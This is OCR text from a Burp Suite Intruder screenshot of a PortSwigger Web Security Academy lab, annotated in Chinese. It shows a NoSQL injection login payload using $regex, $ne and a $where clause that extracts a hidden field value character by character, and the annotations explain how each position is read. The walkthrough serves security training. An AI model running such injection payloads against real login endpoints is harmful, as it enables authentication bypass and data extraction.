 Attack Save Columns 6. Intruder attack of https://0aa3004303ed2bf3802d1cba00e500f4.web-security-academy.net - Temporary attack - Not saved to proje
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
86 1 e 200 3514
88 3 e 200 3514
93 8 e 200 3514
218 7 k 200 3514
283 9 n 200 3514
301 6 o 200 3514
358 0 r 200 3514
381 2 s 200 3514
404 4 t 200 3514
951 5 T 200 3514
0 200 3500
表示成功的意思
Request Response
Pretty Raw Hex
这里只有9没有10也可以看出这是一个九位数的密码
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa3004303ed2bf3802d1cba00e500f4.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 110
11 Origin: https://0aa3004303ed2bf3802d1cba00e500f4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18
19 {
"username":{
"$regex":"car.*"
},
"password":{
"$ne":""
},
20 "$where":"Object.keys(this)[4].match('^.{2}s.*')"
21 }
由此可知。{2}表示匹配了前面的两个字符。这里的s是第三个位置。后面的.*是匹配后面所有的字符
这里的正则表达式我们只知道匹配了。但是不知道里面的具体内容是什么？那么如何看
呢？就是这里的s了。s刚好在第三个字符的位置。那么我们就可以确定第三个字符刚好是s。同理。其
他的请求也是如此判断第一个，第二个，第三个，第四个都是什么字符和数字组成的值。最后组合在
一起就是答案